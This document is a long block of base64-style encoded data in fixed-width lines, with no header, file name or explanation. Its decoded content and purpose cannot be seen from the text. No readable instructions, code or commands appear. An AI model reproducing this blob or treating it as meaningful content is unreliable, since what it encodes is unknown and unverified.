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
